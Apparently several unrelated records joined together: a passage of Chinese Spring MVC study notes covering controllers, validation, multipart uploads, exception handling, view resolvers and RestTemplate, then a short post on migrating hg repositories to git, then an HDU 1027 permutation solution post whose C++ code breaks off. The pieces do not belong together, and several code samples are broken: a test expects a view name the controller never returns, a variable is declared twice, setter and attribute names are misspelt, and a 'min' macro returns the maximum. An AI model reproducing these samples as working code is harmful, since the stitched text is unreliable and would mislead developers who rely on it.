<param-value>org.springframework.web.context.support.AnnotationConfigWebApplicationContext</param-value>
</context-param>
<context-param>
<!-- 指定根配置类 -->
<param-name>contextConfigLocation</param-name>
<param-value>com.group.config.RootConfig</param-value> <!-- 指定根配置类 -->
</context-param>
<listener>
<listener-class>org.springframework.web.context.ContextLoaderListener</listener-class>
</listener>
<servlet>
<servlet-name>appServlet</servlet-name>
<servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>
<init-param>
<param-name>contextClass</param-name> <!-- 使用 Java 配置类 -->
<param-value>org.springframework.web.context.support.AnnotationConfigWebApplicationContext</param-value>
</init-param>
<init-param>
<param-name>contextConfigLocation</param-name>
<param-value>com.group.config.WebConfig</param-value> <!-- 指定 DispatcherServlet 配置类 -->
</init-param>
<load-on-startup>1</load-on-startup>
</servlet>
<servlet-mapping>
<servlet-name>appServlet</servlet-name>
<url-pattern>/</url-pattern>
</servlet-mapping>
</web-app>
```
##### 请求处理
###### 请求视图
*Controller*
```JAVA
@Controller
public class IndexController {
@GetMapping("/")
public String home() {
return "index"; // 返回 spring 对应视图名,前缀为 redirect: 时重定向,forward: 请求该 url
}
}
```
###### 重定向转发
* 重定向
重定向为客户端重定向,客户端会根据响应的重定向地址,重新发送请求到重定向地址(即发送了两次请求,第一次从服务器获取重定向地址,第二次根据重定向地址发送请求,此时浏览器地址栏会改变)
当控制器的结果是重定向时,原始的请求就结束了,并且会发起一个新的请求。此时为模型添加属性会作为查询参数传递给新的请求(简单属性(标量和字符串))。
对于对象类型的属性可以使用 flash 属性(flash 属性会一直携带这些数据直到下一次请求,然后才消失,model.addFlashAttribute 方法添加 flash 属性,Spring 3.1 引入了 RedirectAttributes 作为 mode 的子接口提供 flash 功能),在重定向执行之前,所有的 flash 属性都会复制到会话中。在重定向之后,存在会话中的 flash 属性会被取出,并从会话转移到模型之中。
* 转发
为服务器内部的转发,客户端只有一次请求,当一个处理器方法完成之后,该方法所指定的模型数据将会复制到请求中,并作为请求中属性,在转发的过程中,请求属性能够保存
*Test*
```java
import com.scyxin.employeecenter.home.IndexController;
import org.junit.jupiter.api.Test;
import org.springframework.test.web.servlet.MockMvc;
import org.springframework.test.web.servlet.request.MockMvcRequestBuilders;
import org.springframework.test.web.servlet.result.MockMvcResultMatchers;
import org.springframework.test.web.servlet.setup.MockMvcBuilders;
public class IndexControllerTests {
@Test
public void testIndex() throws Exception {
IndexController indexController = new IndexController();
// spring boot 使用时 mockmvc 需配置 viewResolver
MockMvc mockMvc = MockMvcBuilders.standaloneSetup(indexController).build();
mockMvc.perform(MockMvcRequestBuilders.get("/"))
.andExpect(MockMvcResultMatchers.view().name("home"));
}
}
```
###### 模型数据绑定视图
*Controller*
```java
public class IndexController {
@GetMapping("/modules")
public String modules(Model model) {
model.addAttribute(ModuleRepository.allModules());
return "modules";
}
}
```
*Test*
```java
@Test
public void shouldShowPagedSpittles() throws Exception {
List<Spittle> expectedSpittles = createSpittleList(50);
SpittleRepository mockRepository = mock(SpittleRepository.class);
when(mockRepository.findSpittles(238900, 50))
.thenReturn(expectedSpittles);
SpittleController controller = new SpittleController(mockRepository);
MockMvc mockMvc = standaloneSetup(controller)
.setSingleView(new InternalResourceView("/WEB-INF/views/spittles.jsp"))
.build();
mockMvc.perform(get("/spittles?max=238900&count=50"))
.andExpect(view().name("spittles"))
.andExpect(model().attributeExists("spittleList"))
.andExpect(model().attribute("spittleList",
hasItems(expectedSpittles.toArray())));
}
```
###### 请求参数
* 查询参数
使用 @RequestParam 获取请求参数,@RequestParam 的 value 属性与方法参数名一致时,可以省略 value 属性
* 表单参数
1.表单字段需与对应对象属性一致时,会将字段值填充到对象属性中,可以在对象属性上指定验证规则来验证表单字段属性
2.使用 @RequestParam 获取请求表单字段
* 路径变量
url 中变量使用 {} 占位符包裹,方法使用 @PathVariable 获取,参数与占位符一致时可省略 @PathVariable 的 value 属性
###### 表单参数校验
Spring 3.0 开始,在 Spring MVC 中提供了对 Java 校验 API(Java Validation API,JSR-303)的支持。在 Spring 中使用 Java 校验 API
```xml
<dependency>
<groupId>org.hibernate</groupId>
<artifactId>hibernate-validator</artifactId>
<version>6.0.4.Final</version>
</dependency>
```
Java 校验 API 定义了多个注解,这些注解可以放到属性上,从而限制这些属性的值,所有注解定义在 *javax.validation.constraints*
*支持的注解*
| 注解 | 描述 |
| :--------------: | :----------------------------------------------------------: |
| @AssertFalse | 注解元素必须是 Boolean 且值为 false |
| @AssertTrue | 注解的元素必须是 Boolean 且值为 true |
| @DecimalMax | 注解的元素必须是数字,且值小于等于给定的 BigDecimalString 值 |
| @DecimalMin | 注解元素必须是数字,且值大于等于给定 BigDecimalString 值 |
| @Digits | 所注解的元素必须是数字,且它的值必须有指导的位数 |
| @Email | 注解元素必须是字符串,且必须符合 Email 格式定义 |
| @Future | 所注解的元素的值必须是一个将来的 instant, date or time |
| @FutureOrPresent | 所注解的元素必须是将来或现在的 instant, date or time |
| @Max | 所注解的元素的必须是数字,且值要小于或等于给定的值 |
| @Min | 所注解的元素必须是数字,且值要大于等于给定的值 |
| @Negative | 注释的元素必须是负数,0 无效 |
| @NegativeOrZero | 注释的元素必须是负数或 0 |
| @NotBlank | 注释字符串必须不为 null 且不能为空字符串 |
| @NotEmpty | 注释元素不能为 null 或 empty,支持 CharSequence、Collection、Map |
| @NotNull | 注释元素不能为 null |
| @Null | 注释元素必须为 null |
| @Past | 注释的元素必须是过去的 instant、date、time |
| @PastOrPresent | 注释的元素必须是过去或现在的 instant、date、time |
| @Pattern | 注释的元素必须与指导正则表达式匹配 |
| @Positive | 注释的元素必须是严格的正数,0 无效 |
| @PositiveOrZero | 注释的元素必须是严格的正数或 0 |
| @Size | 指定注释元素 size,支持 CharSequence、Collection、Map |
如果有检验出现错误,这些错误可以通过 Errors 对象进行访问,Errors 参数要紧跟在带有 @Valid 注解的参数后面。
```java
@PostMapping("/store")
public String store(@Valid User user, Errors errors) {
if (errors.hasErrors()) {
return "register";
}
User user = UserRepository.save(user);
return "redirect:/user/" + user.getId();
}
```
###### multipart
multipart 格式的数据会将一个表单拆分为多个部分,每个部分对应一个输入域。在一般的表单输入域,它对应的部分中会放置文本型数据,如果上传文件,它对应部分为二进制。*DispatcherServlet* 委托 Spring 中的 MultipartResolver 接口实现处理 multipart
* *CommonsMultipartResolver*
使用 Jakarta Commons FileUpload 解析 multipart 请求,spring 内置了 *CommonsMultipartResolver*,可作为 *StandardServletMultipartResolver* 的替代方案
```java
// 声明 CommonsMultipartResolver Bean
@Bean
public MultipartResolver multipartResolver() {
CommonsMultipartResolver multipartResolver = new CommonsMultipartResolver();
multipartResolver.setUploadTempDir(new FileSystemResource("/tmp/spittr/uploads"));
multipartResolver.setMaxUploadsSize(20000);
multipartResolver.setMaxInMemerySize(0);
return multipartResolver; // 默认使用 Servlet 容器的临时目录,无法指定请求体最大容量
}
```
直接在控制器方法参数上添加 @RequestPart 注解
```java
@RequestMapping(value="register", method=HTTP.POST)
public String store(@RequestPart("avatar") MultipartFile avatar, @Valid profile profile, Errors errors) {}
```
* *StandardServletMultipartResolver*
依赖于 Servlet 3.0 对 multipart 请求的支持(Spring 3.1)
```
// 声明 StandardServletMultipartResolver Bean,通过重载 customizeRegistration 方法配置上传参数
@Bean
public MultipartResolver multipartResolver() throws IOException {
return new StandardServletMultipartResolver();
}
```
使用 Http.part 接受请求 part
##### 异常处理
Servlet 请求的输出都是一个 Servlet 响应,如果在请求处理的时候,出现了异常,那么它的输出依然是 Servlet 响应,异常必须要以某种方式转换为响应。Spring 提供了多种方式将异常转换为响应:
* 特定的 Spring 异常将会自动映射为指定的 HTTP 状态码
* 异常上可以添加 @ResponseStatus 朱建平,从而将其映射为一个 HTTP 状态码
* 在方法上可以添加 @ExceptionHandler 注解,使其用来处理异常
###### 将异常映射为 HTTP 状态码
默认情况下,Spring 会将自身的一些异常自动转换为合适的状态码
| Spring 异常 | HTTP 状态码 |
| :------------------------------------: | :------------------------: |
| BindException | 400 Bad Request |
| ConversionNotSupportedException | 500 Internal Server Error |
| HttpMediaTypeNotAcceptableException | 406 Not Acceptable |
| HttpMediaTypeNotSupportedException | 415 Unsupported Media Type |
| HttpMessageNotReadableException | 400 Bad Request |
| HttpMessageNotWritableException | 500 Internal Server Error |
| HttpRequestMethodNotSupportedException | 405 Method Not Allowed |
| MethodArgumentNotValidException | 400 Bad Request |
| MissingServletRequestParmeterException | 400 Bad Request |
| MissingServletRequestPartException | 400 Bad Request |
| NoSuchRequestHandingMethodException | 404 Not Found |
| TypeMismatchException | 400 Bad Request |
*以上异常一般会由 Spring 自身抛出,作为 DispatcherServlet 处理过程中或执行校验时出现问题的结果*
###### 抛出异常
内置的映射异常对于应用所抛出的异常无法捕获与抛出。一般使用 @ResponseStatus 注解将异常映射为 HTTP 状态码,即在控制器方法中捕获程序异常,并抛出带有 @ResponseStatus 注解的异常,此时 Servlet 渲染异常时,会将状态码渲染为 @ResponseStatus 属性值
```java
// controller 方法
@GetMapping("/profiles/{id}")
public String profile(@PathVariable int id, Model model) {
Profile profile = profileRepository.get(id);
if (profile == null) {
throw new ProfileNotFoundException();
}
model.addAttribute(profile)
}
@ResponseStatus(value = HttpStatus.NOT_FOUND, reason = "Profile Not Found")
public class ProfileNotFoundException extends RuntimeException {}
```
或者在 Controller 方法中声明抛出异常时处理逻辑
```java
@ExceptionHandler(DuplicateSpittleException.class) // 可以处理同一控制器中所有处理器抛出的异常
public String handlerNotFound() { return "error/duplicate"; }
```
###### 控制器异常通知
Spring 3.2 引入了控制器通知:是任意带有 @ControllerAdvice/@RestControllerAdvice 注解的类,这个类会包含一个或多个如下类型的方法:
* @ExceptionHandler 注解标注的方法
* @InitBinder 注解标注的方法
* @ModelAttribute 注解标注的方法
在带有 @ControllerAdvice 注解的类中,上述 3 个注解标注的方法会运用到整个应用程序所有控制器中带有 @RequestMapping 注解的方法上
##### 视图
###### 视图解析器
Spring MVC 定义了 *ViewResolver* 接口
```java
public interface ViewResolver {
// 当给 resolveViewName 方法传入一个视图名和 Locale 对象时,它会返回一个 View 实例
View resolveViewName(String viewName, Locale locale) throws Exception;
}
public interface View {
String getContentType();
void render(Map<String, ?> model, HttpServletRequest request, HttpServletResponse response) throws Exception;
}
```
View 接口的任务就是接受模型以及 Servlet 的 HttpServletRequest 和 HttpServletResponse 对象,并将输出结果渲染到 HttpServletResponse 中。Spring 提供了多个内置视图解析器的实现:
*spring 支持的视图解析器*
| 视图解析器 | 描述 |
| :------------------------------: | :----------------------------------------------------------: |
| `BeanNameViewResolver` | 将视图解析为 Spring 应用上下文中的 bean,其中 bean 的 ID 与视图的名字相同 |
| `ContentNegotiatingViewResolver` | 通过考虑客户端需要的内容类型来解析视图,委托给另外一个能够产生对应内容类型的视图解析器 |
| `FreeMarkerViewResolver` | 将视图解析为 FreeMaker 模板 |
| `InternalResourceViewResolver` | 将视图解析为 Web 应用的内部资源(一般为 JSP) |
| `JasperReportsViewResolver` | 将视图解析为 JasperReports 定义 |
| `ResourceBundleViewResolver` | 将视图解析为资源 bundle(一般为属性文件) |
| `TilesViewResolver` | 将视图解析为 Apache Tile,tile ID 与视图名相同,有两个 TileViewResolver 实现,分别对应 Tiles2.0 和 Tiles3.0 |
| `UrlBasedViewResolver` | 直接根据视图的名称解析视图,视图的名称会匹配一个物理视图的定义 |
| `VelocityLayoutViewResolver` | 将视图解析为 Velocity 布局,从不同的 Velocity 模板中组合页面 |
| `VelocityViewResolver` | 将视图解析为 Velocity 模板 |
| `XmlViewResolver` | 将视图解析为特定 XML 文件中的 bean 定义,类似于 BeanNameViewResolver |
| `XsltViewResolver` | 将视图解析为 XSLT 转换后的结果 |
###### JSP 视图
Spring 提供了两种支持 JSP 视图的方式:
* *InternalResourceViewResolver*
*InternalResourceViewResolver* 会将视图名解析为 JSP 文件。如果在 JSP 页面中使用 JSTL,*InternalResourceViewResolver* 能够将视图名解析为 JstlView 形式的 JSP 文件,从而将 JSTL 本地化和资源 bundle 变量暴露给 JSTL 的格式化(formatting)和信息(message)标签。它遵循一种约定,会在视图名上添加前缀和后缀,进而确定一个 Web 应用中视图资源的物理路径
```java
@Bean
public ViewResolver viewResolver() {
InternalResourceViewResolver resolver = new InternalResourceViewResolver();
resolver.setPrefix("/WEB-INF/views/");
resolver.setSuffix(".jsp");
return resolver;
}
```
使用 XML 的 spring 配置视图解析器
```xml
<bean id="viewResolver" class="org.springframework.web.servlet.view.InternalResourceViewResolver"
p:perfix="/WEB-INF/views/"
p:suffix=".jsp" />
```
当逻辑视图名中包含斜线时,这个斜线也会带到资源的路径名中
如果 JSP 使用 JSTL 标签来处理格式化和信息(JSTL 的格式化标签需要一个 Locale 对象,以便于恰当地格式化地域相关的值,信息标签可以借助 Spring 的信息资源和 Locale,从而选择适当的信息渲染到 HTML 之中。通过解析 JstlView,JSTL 能够获得 Locale 对象以及 Spring 中配置的信息资源)
将视图解析为 JstlView
```java
@Bean
public ViewResolver viewResolver() {
InternalResourceViewResolver resolver = new InternalResourceViewResolver();
resolver.setPrefix("/WEB-INF/views/");
resolver.setSuffix(".jsp");
resolver.setViewClass(org.springframework.web.servlet.view.JstlView.class);
return resolver;
}
```
使用 XML 配置 JstlView
```xml
<bean id="viewResolver"
class="org.springframework.web.servlet.view.InternalResourceViewResolver"
p:prefix="/WEB_INF/views/"
p:suffix=".jsp"
p:viewClass="org.springframework.web.servlet.view.JstlView" />
```
Spring 提供了两个 JSP 标签库,一个用于表单到模型的绑定,另一个提供了通用的工具类特性
* 将表单绑定到模型
Spring 的表单绑定 JSP 标签库包含了 14 个标签,大多数都用来渲染 HTML 中的表单标签,与原生 HTML 标签的区别在于它们会绑定模型中的一个对象,能够根据模型中对象的属性填充值。标签库中还包含了一个为用户展现错误的标签,它会将错误信息渲染到最终的 HTML 中,使用表单绑定库,需要在 JSP 页面中声明
```
<%@ taglib uri="http://www.springframework.org/tags/form" prefix="sf" %>
```
*Spring 表单模型绑定*
| jsp 标签 | 描述 |
| :-----------------: | :----------------------------------------------------------: |
| `<sf:checkbox>` | 渲染成一个 HTML `<input>` 标签,其中 type 属性设置为 checkbox |
| `<sf:checkboxes>` | 渲染成多个 HTML `<input>` 标签,其中 type 属性设置为 checkbox |
| `<sf:errors>` | 在一个 HTML `<span>` 中渲染输入域的错误 |
| `<sf:form>` | 渲染成一个 HTML `<form>` 标签,并为其内部标签暴露绑定路径,用于数据绑定 |
| `<sf:hidden>` | 渲染成一个 HTML `<input>` 标签,其中 type 属性为 hidden |
| `<sf:label>` | 渲染成一个 HTML `<label>` 标签 |
| `<sf:option>` | 渲染成一个 HTML `<option>` 标签,其 selected 属性根据所绑定的值进行设置 |
| `<sf:options>` | 按照绑定的集合、数组或 Map,渲染成一个 HTML `<option>` 标签的列表 |
| `<sf:password>` | 渲染成一个 HTML `<input>` 标签,type 属性为 password |
| `<sf:radiobutton>` | 渲染一个 HTML `<input>` 标签,type 属性设置为 radio |
| `<sf:radiobuttons>` | 渲染成毒功而 HTML `<input>` 标签,其 type 属性设置为 radio |
| `<sf:select>` | 渲染为一个 HTML `<select>` 标签 |
| `<sf:textarea>` | 渲染为一个 HTML `<textarea>` 标签 |
| `<sf:input>` | 渲染成一个 HTML `<input>` 标签,其 type 属性设置为 text |
```jsp
<%@ taglib prefix="sf" uri="http://www.springframework.org/tags/form" %>
<sf:form method="POST" commandName="spitter"> <!-- commandName 属性构建针对某个模型对象的上下文信息 -->
First Name: <sf:input path="firstName"/><br>
<sf:errors path="fistName"/><br/> <!--
Last Name: <label><sf:input path="lastName"/><br>
Username: <label><sf:input path="username"/></label><br>
Password: <sf:password path="password"/><br>
Email: <label><sf:input type="email" path="email"/></label><br>
<input type="submit" value="Register">
</sf:form>
```
* Spring 通用的标签库
```xml
<%@ taglib uri="http://www.springframework.org/tags" prefix="s" %>
```
*通用标签库*
| 标签 | 描述 |
| :-----------------: | :----------------------------------------------------------: |
| `<s:bind>` | 将绑定属性的状态导出到一个名为 status 的页面作用域属性中,与 `<s:path>` 组合使用获取绑定属性的值 |
| `<s:escapeBody>` | 将标签体中的内容进行 HTML 或 Js 转义 |
| `<s:hasBindErrors>` | 指定模型对象(在请求属性中)是否有绑定错误,有条件地渲染内容 |
| `<s:htmlEscape>` | 为当前页面设置默认的 HTML 转义值 |
| `<s:message>` | 根据给定的编码获取信息,然后要么进行渲染(默认行为),要么将其设置为页面作用域,请求作用域,会话作用域或应用作用域的变量(通过 var 和 scope 属性实现) |
| `<s:nestedPath>` | 设置嵌入式 path,用于 `<s:bind>` 之中 |
| `<s:theme>` | 根据给定的编码获取主题信息,然后要么进行渲染(默认行为),要么将其设置为页面作用域,请求作用域,会话作用域或应用作用域的变量(通过使用 var 和 scope 属性实现) |
| `<s:transform>` | 使用命令对象的属性编辑器转换命令对象中不包含的属性 |
| `<s:url>` | 创建相对于上下文的 URL,支持 URI 模板变量以及 HTML/XML/JS 转义,可以渲染 URL(默认行为),也可以将其设置为页面作用域,请求作用域,会话作用域或应用作用域的变量(通过 var 和 scope 属性实现)<br />它是 JSTL 中 `<c:url>` 标签替代者。`<s:url>` 会接受一个相对于 Servlet 上下文的 URL,并在渲染的时候预先添加上 Servlet 上下文路径 |
| `<s:eval>` | 计算符合 Spring 表达式语言语法的某个表达式的值,然后要么进行渲染,要么将其设置为页面作用域,请求作用域,会话作用域或应用作用域的变量(通过 var 和 scope 属性实现) |
信息源
```jsp
<h1>
<s:message code="spittr.welcome" /> <!-- 将会根据 key 为 spittr.welcome 的信息源来渲染文本,使用text属性指定默认值 -->
</h1>
```
Spring 有多个信息源的类,都实现了 *MessageSource* 接口,在这些类中,常见的是 *ResourceBundleMessageSource*,它会从一个属性文件中加载信息,这个属性文件的名称是根据基础名称衍生而来
```java
@Bean
public MessageSource messageSource() {
ResourceBundleMessageSource messageSource = new ResourceBundleMessageSource();
// basename 设置为 messages 后,ResourceBundleMessageSource 会在根路径的属性文件 messages.properties 中解析信息
messageSource.setBasename("messages");
return messageSource;
}
```
使用 *ReloadableResourceBundleMessageSource* 能够重新加载信息属性,而不必重新编译或重启应用
```java
@Bean
public MessageSource messageSource() {
ReloadableResourceBundleMessageSource messageSource = new ReloadableResourceBundleMessageSource();
// 设置为在应用的外部查找
messageSource.setBasename("file:///etc/spittr/message");
messageSource.setCacheSeconds(10);
return messageSource;
}
```
basename 可以设置为类路径下(以 `classpath:` 为前缀)文件系统(以`file:` 为前缀)或Web应用的根路径下(没有前缀)查找属性。指定特定地区信息源,创建对应的地区缩写属性文件 *messages_zh_CN.properties*。
URL
```html
<!-- 接受一个相对于 Servlet 上下文的 URL,在渲染时预先添加 Servlet 上下文路径 -->
<a href="<S:url href="/spitter/register" />">Register</a>
<!-- 使用 <s:url> 创建 URL,并将其赋给一个变量供模板使用,在 js 代码中使用 URL,将 javaScriptEscape 属性设为 true -->
<s:url href="/spitter/register" var="registerUrl" javaScriptEscape="true"/>
<a href="${registerUrl}">Register</a>
<!-- 在 URL 上添加参数 -->
<s:url href="/spittles" var="spittlesUrl">
<s:param name="max" value="20"/>
<s:param name="count" value="2"/>
</s:url>
<!-- 创建嗲有路径参数的 URL -->
<s:url href="/spitter/{username}" var="spitterUrl">
<!-- 当href属性中占位符匹配param参数时,这个参数会插入到占位符的位置。如果参数无法匹配href中的任何占位符,那么这个参数将会作为查询参数 -->
<s:param name="username" value="jbauer"/>
</s:url>
```
###### 配置 Tiles 视图解析器
为了在 Spring 中使用 Tiles,需要配置几个 bean:`TilesConfigurer` 它负责定位和加载 Tile 定义并协调生成 Tiles;`TilesViewResovler` 将逻辑视图名解析为 Tile 定义
```java
@Bean
public TilesConfigurer tilesConfigurer() {
TilesConfigurer tiles = new TilesConfigurer();
tiles.setDefinitions("/WEB-INF/layout/tiles.xml", "/WEB-INF/views/**/tiles.xml");
tiles.setCheckRefresh(true);
return tiles;
}
@Bean
public ViewResolver viewResolver() {
return new TilesViewResolver();
}
```
使用 XML 定义
```xml
<bean id="tilesConfigurer" class="org.springframework.web.servlet.view.tiles3.TilesConfigurer">
<property name="definitions">
<list>
<value>/WEB-INF/layout/tiles.xml</value>
<value>/WEB-INF/views/**/tiles.xml</value>
</list>
</property>
</bean>
<bean id="viewrResolver" class="org.springframework.web.servlet.view.tiles3.TilesViewResolver"/>
```
###### Thymeleaf 视图解析器
Thymeleaf 模板是原生的,不依赖于标签库。它能在接受原始 HTML 的地方进行编辑和渲染。它没有与 Servlet 规范耦合。
为了要在 Spring 中使用 Thymeleaf,需要配置三个启用 Thymeleaf 与 Spring 集成的 bean:
| bean | 作用 |
| :---------------------: | :----------------------------------------------------------: |
| `ThymeleafViewResolver` | Thymeleaf 视图解析器(将逻辑视图名称解析为 Thymeleaf 模板视图) |
| `SpringTemplateEngine` | 模板引擎(处理模板并渲染结果) |
| `TemplateResolver` | 模板解析器(定位与查找 Thymeleaf 模板) |
使用注解配置
```java
// Thymeleaf 视图解析器
@Bean
public ViewResolver viewResolver(SpringTemplateEngine templateEngine) {
ThymeleafViewResolver viewResolver = new ThymeleafViewResolver();
viewResolver.setTemplateEngine(templateEngine);
return viewResolver;
}
// 模板引擎
@Bean
public TemplateEngine templateEngine(TemplateResolver templateResolver) {
SpringTemplateEngine templateEngine = new SpringTemplateEngine();
templateEngine.setTemplateResolver(templateResolver);
return templateEngine;
}
// 模板解析器
@Bean
public TemplateResolver templateResolver() {
TemplateResolver templateResolver = new ServletContextTemplateResolver();
templateResolver.setPrefix("/WEB-INF/templates/");
templateResolver.setSuffix(".html");
templateResolver.setTemplateMode("HTML5");
return templateResolver;
}
```
使用 XML 配置
```xml
<bean id="viewResolver" class="org.thymeleaf.spring3.view.ThymeleafViewResolver"
p:tempateEngine-ref="templateEngine" />
<bean id="templateEngine" class="org.thymeleaf.spring3.SpringTemplateEngine"
p:templateResolver-ref="templateResolver" />
<bean id="templateResolver" class="org.thymeleaf.templateresolver.ServletContextTemplateResolver"
p:prefix="/WEB-INF/templates/"
p:suffix=".html"
p:templateMods="HTML5" />
```
`ThymeleafViewResolver` 是 SpringMVC 中 ViewResolver 的一个实现类。它接受一个逻辑视图名称,并将其解析为视图(一个 Thymeleaf 模板)。ThymeleafViewResolver bean 中注入了一个对 SpringTemplateEngine bean 的引用。SpringTemplateEngine 会在 Spring 中启用 Thymeleaf 引擎,用来解析模板,并基于这些模板渲染结果。
*thymeleaf 常用标签*
thymeleaf 很多属性对应标准的 HTML 属性,并具有相同的名称,但是会渲染一些计算后得到的值。
| thymeleaf 属性 | 作用 | 用法 | 含义 |
| :------------: | :----------------------------------------------------------: | :------------------------------------------------------: | :----------------------------------------------------------: |
| th:href | 类似 href 属性,可包含 Thymeleaf 表达式,会渲染成一个标准的 href 属性 | `@{/js/code.js}` | 计算相对 URL 路径 |
| th:class | 渲染为 class 属性 | `th:class="${#fields.hasErrors('firstName')} ? 'error'"` | 如果 first Name 域存在错误,渲染为 error,没有错误则不渲染 class 属性 |
| th:field | 后端域属性 | `<input th:field="*{firstName}"/>` | 将 value 属性设置为 firstName 的值,将 name 的属性设置为 firstName |
| th:each | 迭代 | `<th:each="err: ${#fields.errors('*')}">` | |
| th:if | 判断 | `th:if="${#fields.hasErrors('*')}">` | 有错误则渲染,没有则不渲染 |
| th:text | 计算某个表达式 | | |
| ${} | 变量表达式 | 使用 spring 时是 SpELl 表达式,基于整个 SpELl 上下文计算 | |
| *{} | 选择表达式 | 基于某个选中对象计算 | |
| th:object | 设置对象 | `<form method="post" th:object="{spitter}">` | 将对象绑定到 form 作用域 |
##### RestTemplate
###### Rest 端点
Spring 提供了 RestTemplate 能够作为 Rest 端点请求
*RestTemplate中独立操作*
| 方法 | 描述 |
| :---------------: | :----------------------------------------------------------: |
| delete() | 在特定的 URL 上对资源进行 HTTP DELETE 操作 |
| exchange() | 在 URL 上执行特定的 HTTP 方法,返回包含对象的 ResponseEntity,该对象从响应体中映射得到 |
| execute() | 在 URL 上执行特定的 HTTP 方法,返回一个从响应体映射得到的对象 |
| getForEntity() | 发送一个 HTTP GET 请求,返回 ResponseEntity 包含了响应体所映射成的对象 |
| getForObject() | 发送一个 HTTP GET 请求,返回的请求体将映射为一个对象 |
| headForHeaders() | 发送 HTTP HEAD 请求,返回包含特定资源 URL 的 HTTP 头信息 |
| optionsForAllow() | 发送 HTTP OPTIONS 请求,返回特定 URL 的 Allow 头信息 |
| patchForObject() | 发送 HTTP PATCH 请求,返回一个从响应体映射得到的对象 |
| postForEntity() | POST 数据到一个 URL,返回包含一个对象的 ResponseEntity,这个对象是从响应体中映射得到的 |
| postForLocation() | POST 数据到一个 URL,返回新创建资源的 URL |
| postForObject() | POST 数据到一个 URL,返回根据响应体匹配形成的对象 |
| put() | PUT 资源到特定的 URL |
除了 TRACE 以外,RestTemplate 对每种标准的 HTTP 方法都提供了至少一个方法。除此之外,execute() 和 exchange() 提供了较低层的通用方法,可以进行任意的 HTTP 操作 | 32,717 | MIT |
---
layout: post
title: 从hg迁移到git,以及合并两个git
date: 2015-10-29 14:02:59
categories: develop
tags: git
---
手上有一个大的项目,分别是好几个hg库。
我想合并成一个git库。
<!--more-->
分几个步骤吧:
1. 转换hg库为git库
2. 合并两个git库
3. 重复1、2
## 转hg库为git库
> 参考git-scm的[文档](https://git-scm.com/book/zh/v2/Git-%E4%B8%8E%E5%85%B6%E4%BB%96%E7%B3%BB%E7%BB%9F-%E8%BF%81%E7%A7%BB%E5%88%B0-Git#Mercurial)。
## 合并两个git库
不知道是参考哪里的方案了,不过思路很简单。
1. 首先有一个git库:`/tmp/git1`,以及另外一个git库`/tmp/git2`
`$ cd /tmp/git1 `
2. 其次设置git2为git1的一个源
`$ git remote add git2 /tmp/git2`
3. fetch之。(似乎pull会帮你合并,还是fetch安全,[参考](http://longair.net/blog/2009/04/16/git-fetch-and-merge/))
`$ git fetch git2 master:branch2 `
4. merge之。(我用的是图形操作,其实fetch也是用图形操作的,到这里就差不多了)
## 排序?
merge成功之后,git库在sourceTree中的表示方式是最下面是git2的,上面是git1的。我觉得应该按时间排那样子才酷炫,但是还没有花时间去研究怎么搞。待更新。 | 807 | MIT |
---
title: "[原创]HDU 1027 Ignatius and the Princess II [康托逆展开]【数学】"
date: 2016-11-04 16:16:54
toc: true
author: tabris
summary: ""
categories: [CSDN,hdu,数学]
mathjax: true # false: 不渲染, true: 渲染, internal: 只在文章内部渲染,文章列表中不渲染
tags: [CSDN,数学]
key: key90f2b1cd-e9f2-4424-b763-7439104048cd
---
[原创]HDU 1027 Ignatius and the Princess II [康托逆展开]【数学】
2016-11-04 16:16:54 [Tabris_](https://me.csdn.net/qq_33184171) 阅读数:240
---
博客爬取于`2020-06-14 22:42:51`
***以下为正文***
版权声明:本文为Tabris原创文章,未经博主允许不得私自转载。
https://blog.csdn.net/qq_33184171/article/details/53036273
<!-- more -->
---
题目链接:http://acm.hdu.edu.cn/showproblem.php?pid=1027
--------------------------------------------.
Ignatius and the Princess II
Time Limit: 2000/1000 MS (Java/Others) Memory Limit: 65536/32768 K (Java/Others)
Total Submission(s): 7182 Accepted Submission(s): 4264
Problem Description
Now our hero finds the door to the BEelzebub feng5166. He opens the door and finds feng5166 is about to kill our pretty Princess. But now the BEelzebub has to beat our hero first. feng5166 says, "I have three question for you, if you can work them out, I will release the Princess, or you will be my dinner, too." Ignatius says confidently, "OK, at last, I will save the Princess."
"Now I will show you the first problem." feng5166 says, "Given a sequence of number 1 to N, we define that 1,2,3...N-1,N is the smallest sequence among all the sequence which can be composed with number 1 to N(each number can be and should be use only once in this problem). So it's easy to see the second smallest sequence is 1,2,3...N,N-1. Now I will give you two numbers, N and M. You should tell me the Mth smallest sequence which is composed with number 1 to N. It's easy, isn't is? Hahahahaha......"
Can you help Ignatius to solve this problem?
Input
The input contains several test cases. Each test case consists of two numbers, N and M(1<=N<=1000, 1<=M<=10000). You may assume that there is always a sequence satisfied the BEelzebub's demand. The input is terminated by the end of file.
Output
For each test case, you only have to output the sequence satisfied the BEelzebub's demand. When output a sequence, you should print a space between two numbers, but do not output any spaces after the last number.
Sample Input
6 4
11 8
Sample Output
1 2 3 5 6 4
1 2 3 4 5 6 7 9 8 11 10
Author
Ignatius.L
--------------------------------------------.
题目大意:
就是求有n个数的第m个排列
解题思路:
由于m≤1e5 但是不知道数据量到底是多大 所以不应该采取暴力的做法 正解应该是康托逆展开
但是这时候考虑n比较大 到了1000,这时候如果直接康托逆展开的话 阶乘会爆掉 所以不可取
这时候看了一下m值只有1e5 那么就能知道变化的序列里面也只有后面几位而已
这时候暴力跑一下 发现 只有后8位的顺序有变化
这时候我们只要单独把8位逆展开就可以了
注意的是n小于8的时候 不要算多就可以了
展开过程比较水 随便写写就好了 如果不是特别了解康拓展开 [可以戳这里<-目录里面有](http://blog.csdn.net/qq_33184171/article/details/52681216#t2)
附本题AC代码
--------------------------------------------------------------------------------------.
```
# include <stdio.h>
# include <iostream>
# include <algorithm>
# include <string.h>
# include <cmath>
using namespace std;
# define INF 0x3f3f3f3f
# define pb push_back
# define abs(a) ((a)>0?(a):-(a))
# define min(a,b) ((a)>(b)?(a):(b))
# define lalal puts("*******")
typedef long long int LL ;
typedef unsigned long long int LLu ;
/*******************************/
const int MOD = 10086;
const int N = 1e7+5;
int prime[700000],kp;
bool Is_or[N];
char s1[30];
bool vis[30];
LL a[30];
LL jiecheng[30];
void init()
{
jiecheng[0]=1;
for(int i=1; i<=12; i++)
jiecheng[i]=jiecheng[i-1]*i;
return ;
}
LL Cantor_expansion(char s1[])
{
LL x=0;
int rk=0;
for(int i=0; i<12; i++)
{
rk=0;
for(int j=11; j>i; j--)
if(s1[i]>s1[j])rk++;
a[i]=rk;
}
for(int i=0; i<12; i++)
x+=a[i]*jiecheng[11-i];
return x+1;
}
